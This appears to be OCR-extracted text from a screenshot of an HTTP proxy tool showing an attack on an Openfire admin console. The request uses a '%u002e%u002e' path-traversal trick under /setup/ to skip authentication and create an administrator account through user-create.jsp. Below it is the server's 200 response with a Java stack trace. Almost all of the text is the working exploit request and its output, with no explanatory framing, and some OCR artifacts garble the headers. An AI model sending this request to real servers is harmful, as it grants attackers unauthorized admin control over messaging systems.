 GET /setup/setup-s/%u002e%u002e/%u002e%u002e/user-create.jsp?csrf=csrftoken&
username=test123&name=&email=&password=test123&passwordConfirm=test123&isadmin=on&
create=Create+User HTTP/1.1
Host ? : 192.168.216.96:9090
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length auto : 0
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Cookie: csrf=csrftoken
1 HTTP/1.1 200 OK
2 Connection: close
3 Date: Mon, 24 Feb 2025 12:24:47 GMT
4 X-Frame-Options: SAMEORIGIN
5 Content-Type: text/html; charset=utf-8
6 Set-Cookie: JSESSIONID=node0n3cwgl7h46rf19o6pj5b42p1.node0; Path=/;
HttpOnly
7 Expires: Thu, 01 Jan 1970 00:00:00 GMT
8 Set-Cookie: csrf=38wQhPs94Gw2vaS; Path=/; HttpOnly
9 Content-Length: 6187
10
11
12
13
14
15
16
17
18
19
20
21
22 Exception:
23 <pre>
24 java.lang.NullPointerException<br> at org.jivesoftware.openfire.admin.
decorators.main_jsp._jspService(main_jsp.java:222)<br> at org.apache.
jasper.runtime.HttpJspBase.service(HttpJspBase.java:71)<br> at javax.
servlet.http.HttpServlet.service(HttpServlet.java:790)<br> at org.
eclipse.jetty.servlet.ServletHolder$NotAsync.service(ServletHolder.
java:1459)<br> at org.eclipse.jetty.servlet.ServletHolder.handle
(ServletHolder.java:799)<br> at org.eclipse.jetty.servlet.
ServletHandler$ChainEnd.doFilter(ServletHandler.java:1626)<br> at org.
远端地址:192.168.216.96:9090; 响
应时间:404ms; 总耗时:723ms; UR
L:http://192.168.216.96:9090/set...